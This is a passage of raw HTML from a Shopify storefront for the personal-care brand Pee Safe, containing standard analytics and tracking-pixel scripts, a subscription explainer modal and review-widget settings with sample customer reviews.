/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 5578555503,storefrontBaseUrl: "https://www.peesafe.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"941883503","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"314409071","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\",\\\"GT-NC66J4T\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/hLzyCKvbkJoBEJf8kJMD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/nbvLCL_IqOYbEJf8kJMD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/OFvnCLzIqOYbEJf8kJMD\\\",\\\"MC-FBB4YZESW7\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/jLyCCP-B96UBEJf8kJMD\\\",\\\"MC-FBB4YZESW7\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/tKkmCKfakJoBEJf8kJMD\\\",\\\"MC-FBB4YZESW7\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/r5OnCMLIqOYbEJf8kJMD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/R2FsCKjbkJoBEJf8kJMD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"289669231","configuration":"{\"myshopifyDomain\":\"pee-safe.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"223051887","configuration":"{\"shopDomain\":\"pee-safe.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2de0ecb6b420d2fa07cf04a37a4dbf","type":"APP","apiClientId":2436932,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data"]}},{"id":"121765999","configuration":"{\"pixel_id\":\"391928781225632\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"92864623","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"8","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Gokwik\u003c\u003eGads"},{"id":"113410159","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"STC\u003c\u003eGokwikCheckout 2.0"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Pee Safe","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"pee-safe.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.peesafe.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.peesafe.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"5578555503","storefrontBaseUrl":"https:\/\/www.peesafe.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":388426465391,"requestId":"e8a384ad-a854-4fdc-b583-fe51fc01b982-1768747730"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 5578555503,
      theme_id: 131733815407,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.peesafe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.peesafe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.peesafe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":5578555503,"isMerchantRequest":null,"themeId":131733815407,"themeCityHash":"6490838701298901413","contentLanguage":"en","currency":"INR"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":388426465391,"requestId":"e8a384ad-a854-4fdc-b583-fe51fc01b982-1768747730","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.peesafe.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.peesafe.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="5578555503"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="131733815407"
  data-theme-name="Impact"
  data-theme-version="5.3.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.peesafe.com/api/collect"
></script>
</head>
<body>

  

  <style>
    /* Trigger button */
    .subscription-info-trigger {
      padding-top: 4px;
      font-size: 14px;
      font-weight: 700;
      font-family: "Avolta", sans-serif;
      color: #84cc16;
      text-align: center;
      cursor: pointer;
      text-decoration: underline;
      transition: color 0.2s ease;
    }

    /* Modal overlay */
    .subscription-modal {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.5);
      display: none;
      justify-content: center;
      align-items: center;
      z-index: 999999;
      padding: 20px;
      overflow-y: auto; 
      -webkit-overflow-scrolling: touch; 
    }
    
    /* Prevent background scroll when modal is open - no position fixed needed! */
    body.modal-open {
      overflow: hidden !important;
    }

    /* Modal content box */
    .subscription-modal-content {
      background: #fff;
      padding: 45px;
      border-radius: 20px;
      max-width: 650px;
      width: 100%;
      position: relative;
      box-shadow: 0 10px 40px rgba(0, 0, 0, 0.15);
    }

    /* Close button */
    .subscription-close {
      position: absolute;
      right: 25px;
      top: 25px;
      font-size: 28px;
      cursor: pointer;
      color: #999;
      width: 36px;
      height: 36px;
      display: flex;
      align-items: center;
      justify-content: center;
      border-radius: 50%;
    }

    .subscription-close:hover {
      color: black;
      background:rgb(205, 235, 160);

    }

    /* Title */
    .subscription-title {
      font-size: 32px;
      margin-bottom: 35px;
      color: #2d2d2d;
      font-weight: 600;
      line-height: 1.3;
    }

    .subscription-title .italic {
      font-style: italic;
      color: #84cc16;
      font-weight: 600;
    }

    /* Steps container */
    .subscription-steps {
      position: relative;
      margin: 23px 0;
    }

    /* Individual step */
    .step {
      position: relative;
      display: flex;
      gap: 20px;
      margin-bottom: 32px;
      padding-left: 8px;
    }

    .step:last-child {
      margin-bottom: 0;
    }

    /* Step numbers */
    .step-number {
      width: 42px;
      height: 42px;
      min-width: 42px;
      min-height: 42px;
      border-radius: 50%;
      background: #84cc16;
      color: #fff;
      display: flex;
      align-items: center;
      justify-content: center;
      font-weight: 700;
      font-size: 18px;
      box-shadow: 0 2px 8px rgba(255, 107, 107, 0.25);
      z-index: 2;
    }

    .step::before {
  content: "";
  position: absolute;
  left: 29px;
  top: 42px;
  width: 2px;
  height: calc(100% - 10px);
  background-image: linear-gradient(
    to bottom,
    rgba(101, 51, 52, 0.15),
    rgba(101, 51, 52, 0.05),
    rgba(101, 51, 52, 0)
  );
  z-index: 1;
}


    .step:last-child::before {
      display: none;
    }

    /* Step text */
    .step-text {
      flex: 1;
      padding-top: 2px;
    }

    .step-text strong {
      font-size: 18px;
      color: #2d2d2d;
      font-weight: 600;
      display: block;
      margin-bottom: 6px;
    }

    .step-text p {
      font-size: 15px;
      margin: 0;
      color: #666;
      line-height: 1.5;
    }

    /* Done button */
    .subscription-done-btn {
      width: 100%;
      padding: 16px;
      background: #84cc16;
      color: #fff;
      border: none;
      border-radius: 50px;
      font-size: 17px;
      font-weight: 600;
      cursor: pointer;
      text-transform: uppercase;
      letter-spacing: 0.5px;
      text-align: center;
    }

    /* Mobile responsiveness */
    @media (max-width: 768px) {
      .subscription-modal {
        align-items: flex-end;
        padding: 0;
      }

      .subscription-modal-content {
        width: 100%;
        max-height: 88vh;
        border-radius: 20px 20px 0 0;
        padding: 35px 25px;
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
      }

      .subscription-title {
        font-size: 26px;
        margin-bottom: 28px;
        padding-right: 35px;
      }

      .step-number {
        width: 38px;
        height: 38px;
        min-width: 38px;
        min-height: 38px;
        font-size: 16px;
      }

      .step::before {
        left: 27px;
      }

      .step-text strong {
        font-size: 16px;
      }

      .step-text p {
        font-size: 14px;
      }

      .step {
        margin-bottom: 28px;
        gap: 16px;
      }

      .subscription-done-btn {
        padding: 15px;
        font-size: 16px;
      }
    }

    @media (max-width: 480px) {
      .subscription-modal-content {
        padding: 30px 20px;
      }

      .subscription-title {
        font-size: 24px;
      }

      .step-number {
        width: 36px;
        height: 36px;
        min-width: 36px;
        min-height: 36px;
        font-size: 15px;
      }

      .step::before {
        left: 26px;
      }
    }
  </style>

  <div id="subscription-info-modal" class="subscription-modal">
    <div class="subscription-modal-content">
      <span class="subscription-close">&times;</span>

      <h2 class="subscription-title">
        How <span class="italic">subscription works</span>
      </h2>

      <div class="subscription-steps">
        <div class="step">
          <div class="step-number">1</div>
          <div class="step-text">
            <strong>Choose Your Plan</strong>
            <p>Select the quantity of packs you need each cycle.</p>
          </div>
        </div>

        <div class="step">
          <div class="step-number">2</div>
          <div class="step-text">
            <strong>Select Your Frequency</strong>
            <p>Set how often you would like them delivered.</p>
          </div>
        </div>

        <div class="step">
          <div class="step-number">3</div>
          <div class="step-text">
            <strong>Save every cycle</strong>
            <p>Enjoy exclusive savings on every subscription order.</p>
          </div>
        </div>

        <div class="step">
          <div class="step-number">4</div>
          <div class="step-text">
            <strong>Automated delivery</strong>
            <p>Your packs arrive at your doorstep, right when you need them.</p>
          </div>
        </div>

        <div class="step">
          <div class="step-number">5</div>
          <div class="step-text">
            <strong>Pause or cancel anytime</strong>
            <p>You will be charged automatically each month but you&apos;re in control, always.</p>
          </div>
        </div>
      </div>

      <button class="subscription-done-btn">DONE</button>
    </div>
  </div>

  <script>
    document.addEventListener("DOMContentLoaded", function () {
      const btn = document.getElementById("subscription-info-button");
      const modal = document.getElementById("subscription-info-modal");
      const close = document.querySelector(".subscription-close");
      const doneBtn = document.querySelector(".subscription-done-btn");

      if (btn) {
        btn.addEventListener("click", () => {
          modal.style.display = "flex";
          document.body.classList.add("modal-open");
        });
      }

      function closeModal() {
        modal.style.display = "none";
        document.body.classList.remove("modal-open");
      }

      close.addEventListener("click", closeModal);
      doneBtn.addEventListener("click", closeModal);

      window.addEventListener("click", (e) => {
        if (e.target === modal) closeModal();
      });
    });
  </script>

<style>  </style>
<!-- Failed to render app block "15248664582119306304": app block path "shopify://apps/verifast-ai-sales-agent/blocks/chat_bot/e8318cdf-ff4f-416b-b090-1fb4ad1a937c" does not exist --><div id="shopify-block-Ac1NyV1AwN0xoVFpoN__5784066569132941777" class="shopify-block shopify-app-block"><!-- begin -->
  
  
  
  
  
  <!-- end check show -->
<!-- end -->
</div><div id="shopify-block-AcVpGSUx0VE4xT1ZVZ__14710238943034738919" class="shopify-block shopify-app-block"><script>
  try {
    if (!window.AIR_REVIEWS) {
      const shopData = {};
      const settings = {"allReviewBlock":{"heading":"","useSimpleSummary":"false","maxReview":"2","onlyMedia":"false","onlyPositive":"true","selectedProduct":"7650763702383,7014744391791","hideProductThumbnails":"false","summaryBgColor":"#f8f8f8","bgColor":"#ffffff"},"createdAt":"2024-03-08T06:43:09.058Z","reviewCarouselWidget":{"customPositionHomeDirection":"after","customPositionCatalog":"","showPreview":true,"displayBadge":"after-customer-name","carouselHeading":"See what our customers said","enableCarousel":false,"customPositionCatalogDirection":"after","hideCarouselImages":false,"badgeIconType":"badge-circle","customPositionProductDirection":"after","carouselHeadingColor":"#000000","carouselMinimumRating":"all-reviews","customPositionProduct":"","customPositionHome":"","showMobileNavigation":false,"hideCarouselProductName":false,"isEnableBadge":true},"shopDomain":"pee-safe.myshopify.com","reviewPop":{"includedPages":"","popDesktopStyle":"pop-vertical-image-1","showOnMobile":true,"emptyImage":"https://cdnapps.avada.io/airReviews/imgCarrouselExm.png","showReviewImage":true,"desktopPosition":"desktop-bottom-left","enabled":false,"minimumRating":"all-reviews","emptyImageCustom":"","pageShow":[],"excludedPages":"","showOnDesktop":true,"popMobileStyle":"pop-horizontal-image-1","mobilePosition":"mobile-horizontal-bottom","customCss":""},"shopId":"bO0JK67cTGLjXFvixete","submitForm":{"backgroundColor":"#FFFFFF","designPreset":"submit-popup","cancelButtonColor":"#FFFFFF","buttonColor":"#202223","cancelTextColor":"#202223","buttonTextColor":"#FFFFFF","textColor":"#202223","validationsColor":"#D72C0D","isUseDynamicQuestion":false},"reviewWidget":{"customPositionCatalog":"","showOnMobile":true,"showOnHomePage":false,"desktopPosition":"desktop-right","enablePopupReview":false,"hideNoStarRating":false,"minimumRating":"all-reviews","floatButtonLabel":"Our Reviews","enableSidebar":false,"mobilePosition":"mobile-left","starRatingStyle":"show_reviews_within_separately","showProductPageBlock":true,"showOnProductList":true,"floatBtnIconCustom":"","showPreview":false,"enableStarRating":true,"showCatalogPage":true,"customPositionCatalogDirection":"after","previewType":"star-rating-settings","showProductPage":true,"floatBtnBgColor":"#000000","presetStarRating":"detail","customPositionProductDirection":"after","floatBtnIcon":"https://cdnapps.avada.io/airReviews/icon/star-rating-2.png","starRatingStyleOptions":"show_reviews_within_total_rating","customPositionProduct":"","customProductContainer":"","showOnDesktop":true,"floatBtnTextColor":"#FFFFFF","showByProduct":true},"reviewBlock":{"dateFormat":"mm_dd_yyyy","summaryButton":"Write a review","primaryColor":"#121212","defaultSort":"10","isHideSummaryWhenNoReview":false,"designPreset":"modern","isShowBadgeText":false,"inlinePosition":"below-product","buttonBorderRadius":4,"summaryHeading":"Review","boxBackgroundColor":"#F6F6F6","styleAvatar":"pastel","requiredName":true,"formatCustomerName":"full_name","displayBadge":"after-customer-name","submitTextColor":"#ffffff","shopLogoNotify":"","badgeIconType":"badge-circle","starColorType":"single-color","cardBackgroundColor":"#FFFFFF","hasPolicy":true,"submitButtonColor":"#166CE1","twoStarColor":"#E67F22","customPosition":".shopify-payment-button","mediaPositionCarousel":"top","fiveStarColor":"#16A086","themeId":"navy","preset":0,"oneStarColor":"#E84C3D","threeStarColor":"#F1C40F","cardSizeCarousel":"320","isPrioritizeImageReviews":false,"customPositionDirection":"after","policy":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","emptyStarColor":"#BFBFBF","customCss":"div#AirReviews-Modal__Container--mobile {\n    z-index: 5001 !important;\n}","starIconType":"trustpilot","badgeColor":"#2C6ECB","backgroundColor":"#EDEDED","headingColor":"#000000","customerNameColor":"#202223","showNavigationCarousel":false,"singleStarColor":"#FABF46","contentColor":"#6D7175","layout":"list","enabledVariant":false,"storeLogo":"","advancedSetting":true,"fourStarColor":"#27AE61","requiredEmail":false,"secondaryColor":"#383838","font":"Inter","isEnableBadge":false,"summaryTextColor":"#121212"},"enabledEmailMerchant":false,"generalSetting":{"maxReviewImport":"100","autoTranslate":"english","autoSubmitPublish":"five","isTrashFeatureEnabled":false,"hideReviewDate":"","ratingOption":"All positive","sortOption":"sortlarest@feedback","photoOption":"all","amzRatingOption":"positive","amzSortOption":"recent","amzReviewerOption":"all_reviews","amzPhotoOption":"all_contents","cjdRatingOption":"5 star","cjdSortOption":"sortlarest@feedback","cjdPhotoOption":"all","shopeeRatingOption":"all_stars","shopeeSortOption":"default","shopeePhotoOption":"all_contents","enableAggregateRating":false,"eligibility":"everyone","enableTrashReview":false,"deleteAfterDays":15,"enableCountryFlag":false,"enableUGCContent":false,"isUsingPresetV2":false,"isInfiniteScrollingBlockAll":false,"enableGGTopQuality":false,"positionGGTopQuality":"","hideProductDetailOnSeeMore":false,"isRtlStore":false},"allReviewsPage":[{"firstName":"Alka","lastName":"","images":[],"rate":5,"content":"Excellent product..😍","variants":[],"first_name":"Alka","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Flora_roll_on.jpg?v=1758103290","productLink":"https://pee-safe.myshopify.com/products/4-aha-bha-underarm-roll-on-flora","title":"4% AHA BHA Underarm Roll On - Flora","handle":"4-aha-bha-underarm-roll-on-flora"}],"productIds":[7650763702383],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-09-24T07:06:51.286Z","id":"qRT4lUrJMnajOZmYhudQ","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Flora_roll_on.jpg?v=1758103290","productLink":"https://pee-safe.myshopify.com/products/4-aha-bha-underarm-roll-on-flora","title":"4% AHA BHA Underarm Roll On - Flora","handle":"4-aha-bha-underarm-roll-on-flora"},"productId":7650763702383},{"images":[],"notHelpful":0,"source":"Imported","title":"Benefit","content":"I used the patch for the first time,  it has been very effective and relief is 100%.","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acne_patch_primary_30N.jpg?v=1768198686","productLink":"https://pee-safe.myshopify.com/products/neem-turmeric-hydrocolloid-acne-relief-patches-30-patches","title":"Pimple Patches (30 Patches)","handle":"neem-turmeric-hydrocolloid-acne-relief-patches-30-patches"}],"firstName":"NISHA","createdAt":"2024-02-15T17:25:42.000Z","rate":5,"productIds":[7014744391791],"hasImages":false,"helpful":0,"status":"approved","pinned":false,"isFeatured":false,"id":"RtTv7O312JAETN6T909i","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acne_patch_primary_30N.jpg?v=1768198686","productLink":"https://pee-safe.myshopify.com/products/neem-turmeric-hydrocolloid-acne-relief-patches-30-patches","title":"Pimple Patches (30 Patches)","handle":"neem-turmeric-hydrocolloid-acne-relief-patches-30-patches"},"productId":7014744391791}],"popReviews":[{"firstName":"Apeksha N.","content":"Love the convenience and confidence it brings.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.185Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"dfSEcKMiA5Lq1JkACm3g","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Ishita Q.","content":"Amazing absorbency and comfort! Worth every 